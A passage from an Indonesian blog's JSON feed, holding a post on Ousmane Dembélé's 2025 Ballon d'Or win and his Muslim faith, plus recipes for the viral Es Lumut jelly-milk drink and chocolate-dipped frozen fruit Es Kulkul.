2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting 